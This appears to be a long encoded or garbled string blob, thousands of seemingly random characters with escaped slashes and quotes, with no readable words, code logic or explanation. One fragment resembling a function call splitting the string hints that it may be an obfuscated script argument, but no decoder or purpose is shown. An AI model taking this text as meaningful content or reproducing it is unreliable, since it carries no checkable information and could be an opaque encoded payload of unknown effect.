DA+.i0J.u..h\/i!OuEg+.M[hhI.Jr9!.J0hm8AkA.h0C.4T9.WgIJgOJjhExgOdh.OiuJSECCp.AuhC.O.A...SDkO8wAhJCgX..bgtO9Enrz.i\\h EA9.g19Ofiz(gx0T. Og.iJifT.ut.E)gI$.ueh{ugwiN.J.J.r.vCkShhCrr.ojgJrO2C.O.hCjOOChgOso\/!.f30JNygdoO9sOIIr.hky !JAo0rhs\/...Jygv.Ar..0J1.JCph\\R\/..lW..rwounvh!Eo.vOdgO.zJ2ascI.l.hJAJ*9Crh+JM5AOC0.wS.sLnJ.d.pzDgq.gIEJIJAEEE.g.uAObJhJE.DDhEhWOik.rw,hOgE4AEhr.Er`%..OSf.0iDhxIgn9fOOJ OOJOht!grii.ArE0JAMO.Idki."6z.hhDAcIvr3o>.OhAO jOOu4Or.OkuD1vhxOh5JiDh.gh.JjOe<DlgJhgv..J..JJAvAs...JA+JCM.tw.Cz"f.g+ghmgIsDXz.1.Ohw2gCs|JJ.\/..rghrfhJO4CJUb8fOhyiPAhOJMu.D..N.MCau.k1Cu+I.O.ikxuJIJOE..pAYk.O5YAkE.1gw.].8EgCr,OATh"h.Iy6hh8.AFIgr.rrJwC\/EJ"s9.u OAcZJIu.J.!OCNkiEnAr IWReOSaOIDhu!-thkrJSsYvAApJ&DICc*S3O hO!0vh8J.AoIAJO}hCxg-h.OsdJ.p\/o7X2M>L.#9yzFAOh\\Eaha=+RO.cjECh.nhJ.rk.zucAOLEkA1Tf2.DAgOOo.!.Jrg<.vg0.$hI.tvr!.gf.Chwk!..IOOAR!6.1.Rq..Jig.g!ijJN|JdJJhki.MJr&.Dh..tI(TM..hjkDEOhxz8h2mo(a\/JegOhjIJ.msADvD.gh8yfEIyhsgJO +IhxuCAOr0.C.w\/.iIu..OOJJAA\/t.h.cpkJ.Jb..OO.w.`rh.hEhr.J0hsvhEh.!.iCA EEhrIIfrh\\c rAiAvmtJJOIoOYOxg.kJF..rJ.OwQpI.S!pIAM6JjNagrupJl.h nTa.+9JK.q#ANzr..!JO.I..OA.|OME9gyJtyC.OgMOTMh4klh. 0EAiJihSwL.QoOAwg.OoIkJ.hxO.yEuJ.!-J..CqOJtn.5Ad!2h hOIhh0II..hAxaloJ3vdO.JOAowhuCq4\/DhES.tyorqAOJqEs4.D&J2c.C4.isCAAh.Ns1J9SSODJ.uEuz0JDh.qvrhIODOo.hSSE^.g.AJ\/IrwKC90hv_u.IsO nzIh^9ks.hMJ!i.JCOJ.O..&h0!JMDlu0.|OJMuOOOIIAoiIIoJu;t..iO1lw.uS`FnoEAihA8AMhNw%v6Jg9wS043EE7hASSwI.Oi\\O)i.A.!US.CvaOOOAghr.JIrOQiA,CO3J.hOhI0g.h.A.r.S 4.rJ.NhTA Ayg.o.v$hfAAIuMO-:kmO.>Ih"n.hJAgCfvsggCO.h.MEOh.gTwuF1EgOhjn.zhhA\/r...O0O.ihOIhOtksC.fA4J.C0AoIJi.9. .osj.hOA\/gL.hnJcAh.ipOhICJbC>hM.\\.govq.MA<.gT..nNh.A!yh.:hJw.AOhfErOjgOJ..<.C.OIvt"J,h#?sCCJD!C. zHi.sOahI.OauD99.\'.or.vgIiwsmuA+J.ghk  hOJID!Ae.cxDymhrJ.shJAh$+iJO..ry8h\\..jhi.hrOEUOrruJ.hoJag3rIhov.MAg9iD.hoANOJbIOAJ.CL.+hhInJwJcx.%g\/\/kO.EzaD.Ehwv.skhnNM.h .Z.sCa" iyurICJ0.gLEkyhIE$O..r[_.EJ!+Th0Aau.zZwAnHJh.wOJJ.CgCgwnlpAky\'EuDcO3!\\I(gAhDJ.;r%Awg.oiKzi-Jk,h3..zpAszEhzi.AN<pg8JI!OJ<D.1A.Ika.3rlNlJhMg.y..II\'kAzhHEODg1h..nnwSSfNp.kf8"IvOALuEIhUDrzy7AEH(C9r.hbJgJS.6>I.r55J=20r).OEM0E1J2gIJLf.AIkOIfk.JJuA"xp.rJhjfoE&hJJEACOCOw..ACSroO\/EIQJdhD.BOkSgJ.}nrAOyhhECd2jAD2nC\/Y].Ih o.DEI.+.nrI.0OAE.qthrJz\/.-Ogd.DJJEJOi..$gTwJM.JA.\/xgziCqkI.5rCoIvI.OgnOMJi.py.0d.Jr.2 =0MsMhD`IDAh.SzxgOhjNIhCkBi.ihJhzElL[C= gg.C" zwrO*uAguA.r\\(IA4gD.J!.\/0AE.g.0b.3aoSI3MJgO2.I.+gOrDogfuDtJh.,hux.5Mzwe(ERk\/h.u!u.wD vEnFfM.h.cEuf.hJCl.`ND!!.&EAfGkCAOiug.22vj bh.\/.IgT Cl3AJOtSiezO.gJJr7E%nAa6.O!hJAgO.6pi.EkOIGpD^NOJwd0J^O.Og..JOJrCgCJkrugWeOAvKOJESnuObCmScOI.whxa.r.$.f.plSmCAh6C#JEiIsI+..Os.Sg]9Egwft:vTJizJzv.AEiMhfu.r+AJl%rAIg!.AScAEko. gA.!.pg].rlk..Oaw0SOINi.AO0.h\/gOJJz.i hJOd,JD0nEhJf\/ !n.gIAAgJATzo.viD.Iy`l...@A.\/F HJyEOI.q.z.COhh.TjsCJNr0D,gJO!rg: O6JNzzIMOAEJhgVg.o.JigACw.WOCag".OO-n...nptCqAuOg.cgE0.!.ohTOhJA\/-TCIShA1F.OFJ.Kpu.l0O\/uSJC\/!bOz\/..iJSisjPAoidwER,whzw.IIv\/Ah..y.ErkJJ.Otz2;YS.+$YO.wJiJ.=Erh.t.JOA.C0vAEy.%hiJkgI\\.O..M\/I..dOh ShOOr%gL.ACDIdgu.y5.o:Ar\/h0MC9.Ogvyr.vh"M.lOAJDK.1fj.H\/hIChZD Wk.I..!4y.I.C.O.OOE\/.j_h.D.oh6^gJCuO.InAh.$.iOEMJOnEgJJ8hA.DSnh)d4AiC4MA\'wC IhoTJzShAI.\/wuE6.M.A.i4.JO.7k..N4dTlCD5znIkc g EOJ#umOyO.YrAN\\JCgiTE( IplzJnhOkAOr.OKCdO.n..OJh[.g.pk9DuC.A3.J..JhIJhAIA.C.DAdk4Iid0Cud.h.IhhK.h.d.#j7ysJOQ.Ot.0XAIoA.O_.ggvCCD!JihTCJZ.OsyC(4O"zZ.9DJcJ7.AdO21J.ZocSD S.\/ uNACtA.I.Aw.zgJ.oiAA_hJIJrCh.SA`IRDirh-Oy..I7vQrrOGxv.LrCII!.A..OO.DifIJ.2rCAuI...kJ. CoIMIAr.O7G.k0OW#AhMDg.iO.v&zI.hh.NOhJiEO.bJICz..iu$FkEzOE.t:hwaO.B.yEAvu.nA.g 8OIh.Jh0jI.OAEr..JAOrEs.MhgyDr$Egh6iJtO.Jvugu..1hI `zU\/Ev.JA.u.xOAO.I!eOMJ9I.9k\/JCT EOCEEOU9g%D.\/hv.PO.AHNhO.Co".COJJ9P.Anuki..D.Ahgxk.gD0O.h,wuA3*AhJnMs(E1Oh).IqJwEuOODwryJ.lIOWNd.kuAA.hh CW.AOpz!OICtJ..wA.JCA\/.I.DIf.ngZKgJ{.rJJhhcdvC.Ax;d\\JopAAOvk.s:AI2xOZEh 5:lh!hJC@\/HOIN.EsouQhA @Ohg8J[g^OJCJDC:cggIOAO.3JJ. 4A)!.khOAhhpCON0I*Ixj.Jv. wiIIA.AIEI1|gDND&ghOv.9EJ e13tO!zJnO.O."ClNAu2;CgOk.AIEDCOglMiiJgjzhA6d2gSN.w3!\/g.gC...9nhrhgO.v{dJJDYlz`Ogyg[r\/gOl.iE`EA..h.TOh@0bg.Tlu.ru.\/p I.f..vhOA.CCAgA*@JAuA?IuhJTJOdOp$7Fg..JSCkykrhI..vg.\/hOsCfh=HI ..iJJ^vfO2 I.DiJrrO.utJJ5JJ"JJD+I8.8pJE..dw9++D,WO.toE..ALrgD gJAhA.JherJAuOzsO=+Mg.ren.ii.hri:f1J.h..JEOhgFOOr8QA?EJsOxg.Jg..kAAh6O\/fDyJDkO.JkJCMAh.OJh.!OOumIChDIffAhcI^IJE .rEhgwQhEyEO!..IC!g"lsEJIh3p..IiOh1gO kOuITEHCy.iS ;!.J1nO.iw=On.uzFAA,.wu+JIuOclh%jD0ONurOJhJAg.g.jO.wJODOJ..r\/Ovi5AJfJ!hLJJwihIh.0z.T.SR.hcw9O.JJDh8.w.gn..rt\'C.Jt9.vf aAnDACJJpAcJ_8.GEAO\/C&.\/.sJDDCJDwhCwfwuu.J0NJAdh.k.Ihu.CwgICOC.kAJngIiO OgO.gOQvIzDJ2J8pEEJCIOJ.8CgOCEh.gEJ E,euJAR.8k.c6wEkgtvAhO!I.DAhsAthJfOioh+=.4Igyagi!7I.JjaO...^#wJMS..a.gg.uJ.ZuyIiJ\'f.gygA1.4grJ93\/OAOjJAA$JhArO!b.srgLiyhgw8O\\iIx..1SsA.jcvL..c4+2.yfAyE.kxah_hzOQ.aJhMrOAhOrupJ9Aw"vh,uImpmVuJ\' hO..Hyohg2QCCC.rhO!OEEAlDNLD.Cz^g.hupiJ0A4I!ArOCDKiCrOy.J2DAhHO.gTJOCMiu.Tk.gGl .zyh.EI-{r.o2g7h.Ag0tAClgFAvOI[.r\/h1VrJ9Az4.w.nh y\/ggq9uhLh.DA0g\/.g!hOJry!eD.z.9O7AJOg%9u.*Sg .TO.U.IA9.CiI.vi.xrGw.A0\/!{vrg.COAOgOThxoo5IISkg.3hhvOCIhri]t.EgMJe%Kgkat.E.J.XJJ.E! uyfJG".wvvJA%nogrAoJ.vg.nEh7we7ACgNk!8guJDRh9cAEdS\/iIO JJg-kJeO.JIJrgO.\/O..83.5 Oih..OIg@A.fhzkJf .S.JAY$kMQcyJr.8JkSOJJhjh gA%gpA!.!gAuysngdxANI0IO.O!nDJ&rzhrOo.ngy.Ck.Jf.iS.M#E.hpkE M9.p1hhA0IxrDrA.OO.wI.r0uhzOQ.!C.sU.o.uJsKAuA.yz!0nA.Ihr..g&DM.4J.ow..ho.h.J.sRkJoP1IAIaJ.gh,CAC ...!oAJO.->kD9egEr+Ihv.AIJE6llggJIgoJhI+A?\/cuJGOAv\/C`#SkID.Ah...xg.gqhy!sInEuIc.j(.jJukrrrOI..2JrgJO-..i)OE]9..gZGEC\/O17+.r.vh ..Az..M.uJC\/zJsjDv2gkD|OrCOr$gCkwA9.shAuJi18nJer.rrvAf !.OhTODSjDg.h\/.J,.r.MJ vJMg.CE OwAzOu2rggZEhlAO2hrEy .kAJJul.MhOo,v0hO.0DDKDz..hrAA.w.iwEOJuhAwgjpg+yOA.IVObOA+J...Ilh\'ObfD=V!hJzkh.!CVkhJO.htpr98Jh06JAOEO JD.hGgIA.9ugoAk8lDhg.f.4vhsSuIIgWJz3l.kIrogrJkO3O1q. O2ih`D.pOOuw?1.5ghhJ+..vASN.Jggk..JDh.cfEhA.MOoi.xJEEA\'>.OO.gs.Vr8...QIJ=LrketAJhsEsIw.pyw.DrIIJ9o!5ChCORiOcO6%AgiwPOJe14rrAcCv. yrI.AzCG9h)yhOdDh6.I.DCADEwhu3OOcOJhI,Ovgr!J)gwr).Ilg..x.ow-..DOhEqig.xMnM!JrShN .mIMf0.NOg M-.CMjqgAJX#uOgTr\/c90dA8OShEgbhi.2.qhu#hSIJ8DJ .cA.k_1w0MCQ.r...O Ok!g.I.Jho.lhCrI..0oI.hS1CJCkoDO$b5wifzOS]Juz#AgrA0J.A!Ouk.C.JCJCh.JiD .AO\/.yI.F..AJ>!rhuool.b.OI. rOAOAAI..OhDAziw!5EAICJoAyAE.{yJA.dOA9zJ.gINhC..Av+A8?nO2Ig.gA#+OhJtJJ{\/vs.pj.tej1.po._iI]IEu.=EGrlqM{Cno<h.#OKh JgJ:EH*kkA.ENOVAJ!gA_JEa OuOJ..gOyg.AE\/hCJa$f E0E\/Oy(UpDKeSO k5vOES?r#y.Cy.gOSwi 3f5]i.8hh\/\'0YXNlk.wAO^COrOOMvS.tl.J.wJNAtAIZ.  gv;.K6IC.gA!.!neDEUJv4J!h.IhvOrovqO.Ai?i..DyQJD.JO.ghh.>y.Ak1fhOCtMO3 hhICqOhOhhuC.-g5O3!OtIJ. u.uOAJAuh.LS5>SCvpWh.OS9!igJ2.JJwcOEOCTJ.vzJ.hE.r9..QE0D9OJ.AA3..K.A.5.tSIhJ(sng.rI{-ODhIHrWVthOOAM@!.JA.DSO+wVD\\.AwOOA.*zD*yI.\/>O;dgDfJ$..i.I.vh.EJ OqwhcCE4.FhDz3ocglhJ>OaSgv..agCOv.IEOIF."hJMv\/1SbJJCOJI.DuCOgI0A._r.xOUuru.tgOuEJHEAAAO.nrgJh!>kkggokIOJXihOuoh`nE&r.SvhO COkIOkA|.DEAbh tIr.\/Ah!*M)V.J.zB!D.IIj.5.A...hDA).OA.9JOA1.C.k.hOXAStI.jfrIrjDRl.A..EOEg.J gOAoh.AY.\'OS6E.VIAJ\/pzCwrc.hEgMNO1hi\/JJhh.OKrM IJhT#+NCJe..pA:hh\/A3.uh\/.hAlrOAtzg.El9.JJ0!5.EqguOh.gg.rh4.vnIwwithA.yEi.".AgOM9u.MCJOEOC.h.kxC9qu.sz.h4Jk ..Ch.\/FAhE]EEgnh ragD.+.I1J.hTJuh zEgOJ#rL!MOChn;@3vrw KzO0jI.hPuchOprrX.EkAghx.ADgO...MA5hi`zCAD..EarcJv.k1O.cxOIhIhtrC.AD .r.Y!\/OOrkcA.J.J.h\/..OuO3lhIEJ.jhqih.Ow.w.ihyuyghhjwy. J.rzOEIF.JCThgorJrhh.I. 50Jh.O.Dv.Jr,iEA .(.3].h..vGz.ndrkNC0Ao6_k\/AD.pIJ .Dg0ImgClEAjfJ.pOhC0ggmIr hgvr.0.JOJ0vEt.z\/rpgJajDIkrdJrjE^ENg.6p0 OuaSJGh0.Mhi!h.OhJCclO<hFAhw6\/>r9!sO.EQ)!PlDAP:J.whOr\/O%EJIrfO.Ig.Ai8.0h6JTI.lgCzuII.yk_N.J\'kTE.EOOIO\/vh.x DJAOh..JJJAhxDAAN.7Jgr.gaN.7Ez.EihOg.mI rh.OChN.kEAh+.h`Irf8.k6wOEhhbAA2kb.o\/.lEIJGgIzkRg4..L.rE.xCJ ,qDMtzeJ0OgOkJb.J0O.hk.$.O hOyOzJp\/ECrC\/hkSOlA.vO10JdOFxOxtOb+.h0A%Ov]3I.IaAkg!J.Jual..0CAIaCJij_0CzO.uO*AgwChyr..gupODbOC.srpg.iOk.5OUuA]cS  \/E.ICE.f2vC1]pOoS k&h.pr.hP(_IE\/xNhJ.D.io. vEOAooSu.tvNws\/JkuAO\/E4TIaEOAIhJJT\'4CwDuo3. !cA.IC.wowrO.Iu\/.OSDUOv.r-F.S.kCIsAr.uEJhI.Jgy.ol.OhhChOr0p ..Oo.InhEKCIhUA$ hj_8hu3Ekn.ho JDhrJ.ooJ.2CaoCEJAEJyOEshkI.O.OI.hS OvuZl\/faN5\/E.{r A,g.!l!or\/.SJOE.&D.zvOC.nEoC.UuI-DJ64hJ.IkwS.(.!jhhE\/OhgOI!uv.rdknAit.Jn%.tvrA.1IEArJOxT1IOgrODJCk.zA..9okjJz Oy.DI}4,C...2.uCkgghyM"o)vChkkbr.rJ.y\/Dxh\'t.AD7AIOJ6CIgJOgC4.N.A.%1i8\\Ine.hOO.wyJo".iBghC2.h4ChHADN.9v.T.iEnuvJ 94gO)xDJhO.nD..rh. uIfOI a\/..O..hD0iC.krhnJrO8..y0sOS.\'O6:\/OsO<O u >vO.jiCAOk-.O.EuhEEDgVEJvhOOMrc.\/.u..Oy9lJ.n.qrDh.lh.\'O\/IihC\/rJSCf^Oj..|TD8I hxrhgJ. ..gsKk*.TtACuOaA75J.rSErhyJ.OP3!.OAlA.9.juf\/.vi+o gOIJEpCkED4!On8.EP5.. uT}.J.O.r..Os4zD EEN\/E..hDX.7OCcJ %JI..tegsrrAu\/unO...E.Naf0I8...wxO[aIEKhO.. ..NhKfJ5.Mh2.2y-4.g.E\/Lm;.AOhwvO gI.k.gi#ELpnJDIilD0Ohz.zOz0.IS\/..{g3O.uJOg0g)hCh.!OOaoOuJ Dr.Sk.I C9oygSMuI1.wBO,.O.Csb.JCCg7hz.rf.SuJJi]wl>.ADAJ.k0Jw!.JR+A39v.#iw$Sr..EMhg3hJ1e.uIr0JIbAE9SEjhfg.r!hyCE..jAR.Ox.4@.8AOJI OqOkhMJ.k7AOasJJEI0wApg2ujNwhEM.....@gAO$.gO.IJAh,f .1c0o..tIaJAyhn.JJr9\'.AghEir.9.yhvC4. hOI2OsM2EvtS!o..ES.uShA$\/_koA.rDhuOzEI^.rOJ3.KiokSECrrv.`rDkrO.i0 n;.!,r bJLu,N.wJAsh!h.cD\/8..ggOiCh!zIAhr Dn{.\/gMMkgk7ALoJ;DSD).ChzOOA. C\'k . .cEwh.DjFD\/yhDMJgO!J].krv\/Oj3juoE5wC.,v!fJg%JJ g#ugI.hAI5 EAhogPxO4. .r!j.AOzE\/AA"DEqhIIE.J. hJigzAcvJJrCAAJA6K. OSh\/Jq.DOEOhhAIIF.0urr.IJJ.sz.DO rO^.NgAw.vSDflRIah0fIn gWIu.h?.V j\/.8.XciJ3.huub.dh.h2wO..yOfOOoOhJgEEJ Ch!IMhCAhII0J>H.T..o.hzN.9h..h.JAJ)h. \/AC.Og.JErM:$\'JC7FD..uhg#.rh90M.hzN.sh! ob8. zfhODEA.EOCliwuIrIrJ!rAgA.hIP.8pC."NDf_r.o"E8.khS3!oNAoI.Ay .JDrdA_M;J.zxu hEmm ..jh . Jky\/w.z;uOk.O..7. .Ch...gOnSENAoIbgtJhe..d..JEIOzJ?.JOOhuO.uJvha.JAEJIg OJg7JEE!OJIIezO .\\jCgwhk.'),YDC('JoO.zK%l`C.I.Sen2Jri.kg.JJ.v.oEnOgOohgJOODt0lpKfprJAEO\\g.O[.af JhJNK@D6;*lOuCgEzKJ94..6rz] v.j.B Op{.:zy.DhKOkAAd0\/zDDE%jpht.LsgD...zCLI.O.8.Wf2c.iOSA"ay8MqiyDAuOghiK:bhhAgDt\/vuooNDrP.sA }g9$MhJWhDahO2Jehw AgOKyIxnKSkCgMJVJI\/nvru4XOIATr.rcvC%C..h.kIO!gCOfg.gJtI.[A.KOw9zOh\\Ae.Jp..C. gg4zzI9iA.KKiv.g.cOa.g.Lk?hho u.T3Jh.I.Krh wtKhOoCw9I.k<.Ac C.>I.CyoO..hsh8.w0h.n*Hsnu.hNvz7bO.aOg1K9uAwC@KJO4g.JOhbhiI0I7I.8q.s\/dA]*vs&ccOA][7M AEz.iOi9\/u.h$Oi.g9.sN A.OyOE1.gOr.i5uEOI.riAhO9 .4JbJ.OKblngIJ.JhKuScgq.cJ.xkvu8OCgiht1Az.gf;kJ>rOrN\/uSkJ.gjU oA.Jn7aIKhv-2.59.chK KPh. tyggiI:.nguKC.NSJJWIOfgExKU@(gAkKNlJsJb.S.vOgEwyE\/.8..8.hN.5oKcOcxOJW.OiDJjFs;.ktO:bnN2vEZJ0\/tyfs.\/dr+pOk.E.hE..JO,hs\'kSxA.7+xKrJE.h.ZJ$r.KwCuggkhh}hC....#oar50kJ\/lAh:JpiJCI.0.Cu]x..sCOIrhQdEAkhhoS5IgE`IJAh4icMM^;KJzER..KJaEiOJ2.oEy9.S.udz.vEf1puoJyOC=PvCkEK9\/iN.w.AMI.Kod9OJecMOJ.\/r1EA?ED.Obn9j)Jz}j skvfv;hJ+WC.zIgN..y.MA..C.OE. IkAJK.A2xJ nka.KOKh:ooEk\/uyCuaIJNOgIKvihfxKKaolhrz.2u9shacJDJ.lu5hiCxh rg%\/hCO..Ak.J.Y7k4J.Ak+ILrwJhvI.h8A.Jf*Ui0z^8S.k\/.M.tJ1Iw\/9LgTJcuu.yOrChJ.ifxrzrf,Mug.\'e..[rJ.OruAurKA>r gc.Khh<OI3A\/hg.97.DSyi5<O.JWC .m-uMiEA.IUhicvIJWKSK..vxrrO.zJJ:AkqAr.hz.hWjE.Oh.JNG.ckhvJku+KI.C+..5.JO1hJ.OxJcg.yhJ6A..i!gjJ.Kps a.rB2zDhhIIOf. vhhujOKapI..hgh[gIhINsiJhgIr   .lh..xK.nh...\/hO.0A. IrMu.cO\/1OJqJGjAO..\'.hurzdkzAJgDSIOh.\\gE8IIS . In\/KE.hifucIRIl. K6O OACr`NWGih\\O.2bhoSheh..OThgwfh.Oc.un9j.B.Ihvhqp"...S.i.CrKohMhDK|vAE.uXOCOJOa%d O[140iO3CJgENufJ0AgJCII.vOrJl.hg>,PdhkBw+IsC0hjk n\/.KICKcyJu.IJINEAA1AK565HO8.chIOMxe.arhJgr.8og%l.$Ihr C.AYJhvk94..CkOhI.Jkr\/AA6hDE.hg.W7nhOTCOh>dd g3.KhI.A,0o..tTJ3DJK]rukJ.ny5sd6rKJMeIh\/K|4rmj.6..qC.5gb 6.yjCsJI.tyJSKj.\/qAkdwcCOiAOE...d\/JMoiO.EJEE<M9rbX-O9h0#yr.Uhz.E \'+.34.DKJ   .rE\\K0OAgS8J..rdhrOy7g..icO...geJJErkOO9egsEfJlI9.hO.2xEjzhEj(.Is:. ikX2=Kt@D.<iLwInn..gUhhMCh.kC.Adv..(tg RqDCEKExhEvA.k.u80g*c3OAOrwChzAivN\\ D.hy.KJa&..JJDnKCkO.EN@UK4wjf4\/SgO.#.hKDAmMhOlnA O8OhCJlglyr9iOB....Ou.\/gO YirOhiqCgCCA.EJ.Mig.o4.wcKOEWjrKvR  Kz9hKgKcoC.K._OIrKjWrhivil0Og\/0O\'.-o .hkpJr:hNwJ3.uAhKIA.JOQ.I*7.NvJIK=EI.lJrE.E.JwhwK.OAIvhcnrKIh.1SJDv y..CBnJOrga.AniK rvCLDA.zEg.+.AOI.OE7;R)JINT.rgL.h0Jfy+xC`SZOKAcAk.\/fEJiub\/.\/5whagkg.UJ.Cw`.rhnKQC\/yz.dg -AVO+ArhIrJ,tn.vwg.CEdzk.ZrCK.O..KOAS.#OjIHqKz.IuwISI.Ch.XhJc@O.5AJ.O\\.JE\\kN....DAEMKfA.r.hwO7K"g_:J,m)CDb.,A"hv+uCJytickhhIx8gCyZCgVhh6AxJK3g.fW0g.K..OxhnyK1\/NOMiEO.cEo..E.4ICCOchJxE.E=AcOOPJ.Mg>NIC.!wecx03IkWIrTgyG.CruMy\/CsIgJ1OdEx.Di.Khf.l.K9..*.;Jk.A7Is.hCSpOsKyhsqgA&..k.0.nEJdVShhOlgAhEJD.2mIr.\/w].J^.\/fgIjv.gC..OfKJ-.Hj.I0 ug\/ygX"n=;ASiKkvw$+CtI>+wAhZhixIw.RkDIv..d.4zRv5JrAch h.C%C.g*siMo26i2y.4Cg&.DO.rOIIzcoCA.h2@CI>h y\/Acu+ig.k2KJlCOI=Ac,a1+g.d5jg.ET0n>i2cr..gC.Jc<n..Kpngku=i7EIA..J.OhJEki.-.yk."DrIh.&3_JzEE]..AI\'hT5J.. +owg8gvVqCdEKOr w.xh..KaJ)yJEQnO.\/ObOwJKCgoih6..ISfh.q.a..KOy%cEyi.sJu9SK vO.jnU6.ugyAoeKdSov.Mv78\/.JIiIOc.rTKAIkJkZIw\/nEaT{RC.hJhCKthhK{tJnKPOIu5ruOKc.K_..JJkhIc8E5cAiJKK#J6J.j\/g IJqhJy4AN3.3IK ZJEyZ4Ehf.zod.EkA.px(AIgCigA.Dn QuMvjgFKLmJ..2  ]Ai.EBJOPhNOhhO20Iiw.AhhxA.IujYIJOiCcaso.%ij.cuw.dx.1oKDCK:Mr.OgOIUIKCI9CO.MCORcp\/Y5sIfy.ufdx2r8II1:\/AKKaPqEKChkud4h.5.A.Ed .KiUsgEIsc ipS.grJk  ksIKO.h.+.(Mqzp.O.CKga.<J...OhAOhTLKK JEEohgJ.hoDzMggt4JDCI`.C.8.vvV.SK\/iC.EgCJ0rh!ErPO.hizkpCADV8u 3.Jz\/. Id.oS.O\/zqIrNAM.n.hiO.JOh4.KosUKvhrygNK3O&KD pvrgS.5C{hrIEp vJzJK>yJgw.h.OrhhAOUJh ow3AI;rcSO.rr.O.K3uJcKJWM151z.A9\/li.KZ"kgy.rhZ c..4.7.SOs10JODedIA.nohhOKM \/IJJCK.dKhMhJrJ.E.g..Jo$zg3JJhIt&hIAxIo8uSO.JZJ. E.gEh6KilgM+wtg(oAKJqvJGh4gw6C.gO.ACoDi..rgwcOIz%Ow.uhChhpo*D. KC..I.gklIMc$.Ks..E2nhKJ3Kc...AxjhvOE*kJ4invj.SOk6J.z3g4h-N.y.hha hFKth.EiIhi6J.JOJNLygK8z.jh rhh9tN.7hT.hk.NkNhkh.rrMN0Oo9.zc-zi.z.$PhdC.NuJSJCKF.JrCIhA.6RJ[C.\/O\/J.KMk.Oh?4D.0gwk.weJwOI0\/uOUJKgICx...J)s.drJnOhyAN2fr=hJhAyI.48E..7_yggo?sdi=v.JC.zCIMKI75hAKwLAhz2qnDDwD-DuuhgKighO3AgorwKT.C.hd.RJJHs.JkKJ0ieTv.<OTHN\'DhOJ0<E+j&DuJk0AROKn.ICC.Osww.JWg%j.iJyOJZ.J.EI haIKcAeEi92z.O.OrJ.I.f8hqZ w.hrJ.hhIr..QrrN .\/JC.KIjIox xsNAvOI*.+\/S\\rJgCFKwKf+COHiOKqPhrcoxh.AkofIiAKOrIdhuXJ>SAozroEjuJtf.K6ILhIJro20g.iJn.AKgyCO5wO hohgg}k gDFC.yN1O9.4v.JuJ5kp3a.I.OJwODKhwvK3cgkM<"OpM\/Fo.\'1nJoiJO&=OJ.25vg&_MyJE\'.xk.gv.dES9$fdh9AhK.(.lEg.h.PMz.gj3.rw..t!x7OJI+8.zIJrhI9KMyOS.OnJPJhhDrw:i.vK7zg?hOhoOo.gHpDh3R<tIghM.rJuI!hKArS"drhC..UIvyIKg"wTAgP.r.yh5& O7..Qzkycwt4zyyyOpKOlOEgxgOt+YOoA..DKYOA9hrKOj3ezw.hl.OKgg+\'A.vE_h.nOA!xrJJgdi#wcMhO33zp ruiwIJK.i42OOiwyAucSISnK.fjABKg3ha.CDI JV.mtt1okJ..FxOfg"mqnOb&E+goAumCK+I.>wOihuKu.II|Qd0.uYEKh1wtCr..A# .vIi\'OIKU3Oov66whOAgz.tyEhK.wI.kKhzAkhJkn.hKh\/c...lukhKEhKxvzrK.h0NIOhCrs2h.igJMA.u3uO.6.DI.cDJ.iJKy.$.iw\'dISj.NnOJg .Jo0YKiiCQvKss.gS..3K4wTg.DiAwKw7Cz.IJd.fwCK|".k.C.5Kr szg.QEjkhgl.. I k|bEgI.IYuOiOErn\\.Rh..kDC6.wAtaEcwJgrOO.ggA.OAJs..rC.2fhi\\7 0Jh|ohIAhKrwNt7roG1..\/.hKrKj=luOpCMiKJOA ..oJo.83"ghih....\/ijOChIrh>.PE 2u5AgCyrOOqh.DJp6A.gO2.SW.hgvJnJr.WKh.hrOiJ.guw.xK6yNJC.gzgS}:q I2sw..iKu.EE3OJC.%.J\/JIc.wrK4yIhsO.Ob7.$.KKJzgEyz!A.g4uu..KEvIzqhiKO.EwuhArgZOK.A3OJhDr8AhCKOtJy9pAyCziI.vIpKIAjKa.cnKxhJhkdChOIj6ohIK.v.gACfughCOCIy...sMOE..Oh8o,IIBGO.EKgCz..rIK..1.EhIr..Oo.OMJJIci:Ndi.6JKKvJJuPG\/OEJogy1OheEKNJ\/I.o-.IdhD.0dr8h COghK.OKO.d.ytkgc0 ulI#..dverc..J<JO.kKEhEzKK.gKgFh.0..A+hk..g8O.IOlE 7d...gu.kfgu\/O h@rgrE.dzO 0kC..?xIKjhOEwSCut0h0EMChwI0 hM5EIp KMU$.zNnfziAnuu8Kf.oDrKjp.SKo+rL..D7dt(JKJ\\uiaIn3r.rwKKN..zOYiK56tOdgvi]CW6OTI\/YhC.K.J.9.<u..jJONJfrI.UzJ.OkyJIrCOFArDA..HNe\/K.yuAb.OYru.KOJVzKOA9M9Dw.E4OPhK.9..COAtO.M.l5K.ehI..f{hi J8YKJp3IJ<0.WIhl.x8n8\/6g 1SzNk..US>BOhXh6.wcJocut4.9A.$g0hvh$|.dwK8MKO.O..A.KCkOJs-knCnhK!.rh..Ohj8f KyI9.q.kO;uCugNzAOKqTu}IaKhI.u0jJuIFCyOKIA2..KKln.1.gp.KD.h I$I\/jg^oAKRhJ\/.JK.zwCKJI_.hIrs3.hvsAkrAMhSJn\'oO,;.JzKw6CC..zgvg.h.s8O7kdkzhhcOhtgCvI.CK>6\/O.[bMK.8w.3h_s;TyCAs;oENAi.yJuhOpDEIJ5cZTg.0IIJhI<hzCjrrccdh.VFvw7h0.M.ENoy(....4znEJioMuJgOk.zUyDuC..0AJ.KzohQK]..7Aga8.g. iIxs.Ogfhs.M=hR.KO.r0EizhDs.CuCr@. ..KvoI\/AAAi....h..A.k0s9IVfy 3oIKIx.nJKoh.OusKhI]|.ywb3xIKArASKraI+p3.>z..J.lK^Kbj2rsKp.EcA..jhshooAhI.u04F..dvxO^j.hjgc.0I0a.JEufK.ihJuJ.w.kyEcy.7JKho\/t.np.$ioEWy6Ik1AzCo..w_qhKhKIDIrB.NOc?hxVjOwDJrou`vErIhu\/OnKBCgpCrgOzJI\'.+D.kKlC.vMUhh.hr.@Og6hOk4qgOO,A}h.5|kJ| RggISKCr5\/jKwiCzwr DnI.w5hIgIf.-Ks.aJpmhoNh7.lag7rKSMwNQTtO.j..WvnlOvbh3.I.2x4.X.D.hAhhO\/aygOy\/kSgOOoKC8.sZu7. J+`.U8ic.qDnC5ICgKc,.K.CI<:m^=33Ig.rI.E%g.z.KapoIrKJ.hSuIIKY%eJgDruONOOgh4cdhdr_.hEeo.AgKOu.CshSr.KlOOny.ehwEPkCdNfJIIJOjNjfiAEqAIDKECwag0qrTn.EdhNi.JsJhC\/OmrEz.JoIK wCJpcc..gwy h`w..SwA.JNiIh.AbbxJ\'.CPEhEY[zK.9Jjc.omIOC.i7hI.c PgOrh\/S.l 